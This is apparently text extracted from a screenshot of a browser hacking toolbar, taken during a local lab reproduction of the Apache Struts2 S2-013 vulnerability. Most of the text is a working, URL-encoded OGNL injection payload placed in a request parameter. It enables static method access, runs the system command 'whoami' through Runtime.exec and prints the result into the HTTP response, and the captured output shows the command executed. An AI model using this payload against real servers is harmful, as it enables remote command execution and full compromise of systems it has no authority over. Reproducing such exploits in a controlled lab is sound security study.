 localhost:8080/s2_013_war_exploded/HelloWorld.action?a=%24{%23_membe
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://localhost:8080/s2_013_war_exploded/HelloWorld.action?a=%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%40java.lang.Runtime%40getRuntime().exec(%27whoami%27).getInputStream()
%2C%23b%3Dnew%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out
%3D%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.println(%27dbapp%3D%27%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
dbapp=laptop-n8fn